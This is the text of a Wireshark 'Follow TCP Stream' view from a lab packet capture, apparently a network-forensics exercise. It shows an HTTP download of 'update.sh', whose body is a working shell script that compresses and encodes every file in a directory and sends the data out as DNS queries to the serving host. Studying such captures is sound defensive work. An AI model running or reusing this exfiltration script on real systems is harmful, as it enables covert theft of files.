 Wireshark · Follow TCP Stream (tcp.stream eq 0) · netlab2[1].pcap
GET /update.sh HTTP/1.1
User-Agent: User-Agent: Mozilla/5.0 (compatible, MSIE 11, Windows NT 6.3; Trident/7.0;  rv:11.0) like Gecko
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application/x-ms-
xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Accept-Encoding: identity
Host: 10.2.32.72:7777
Connection: Keep-Alive
Accept-Language: en-us
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Mon, 24 Oct 2022 06:59:59 GMT
Content-type: text/x-sh
Content-Length: 339
Last-Modified: Mon, 24 Oct 2022 06:59:42 GMT
for f in $(ls .); do s=4;b=50;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then
echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig +tries=1 +timeout=1 +noidnin +noidnout @10.2.32.72 `echo -ne
$r$(echo $f|base58)|tr "+" "}"|tr "/" "{"` +short; done ; done
Packet 4. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (959 bytes)
Show data as ASCII
Stream 0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help